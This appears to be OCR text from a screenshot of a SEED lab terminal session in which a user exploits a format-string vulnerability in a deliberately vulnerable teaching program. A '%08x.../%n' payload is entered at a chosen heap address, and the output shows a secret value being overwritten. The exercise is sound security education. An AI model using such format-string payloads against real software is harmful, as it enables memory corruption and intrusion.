 root@VM: /home/seed
En
5:12 PM
16024612
Please enter a string
%08x/%08x/%08x/%08x/%08x/%08x/%08x/%08x/%n
Segmentation fault
[02/25/22]seed@VM:~$
[02/25/22]seed@VM:~$ ./vul_prog
The variable secret's address is 0xbfc3fc40 (on stack)
The variable secret's value is 0x 8956a88 (on heap)
secret[0]'s address is 0x 8956a88 (on heap)
secret[1]'s address is 0x 8956a8c (on heap)
Please enter a decimal integer
144009868
Please enter a string
%08x/%08x/%08x/%08x/%08x/%08x/%08x/%08x/%n
bfc3fc48/b77fc918/b77d3990/b77d1240/b77e67a2/b77d3b48/bfc3fd64/08956a88/
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x48
[02/25/22]seed@VM:~$
[02/25/22]seed@VM:~$
[02/25/22]seed@VM:~$ ./vul_prog
The variable secret's address is 0xbf92e070 (on stack)
The variable secret's value is 0x 8789a88 (on heap)
secret[0]'s address is 0x 8789a88 (on heap)
secret[1]'s address is 0x 8789a8c (on heap)
Please enter a decimal integer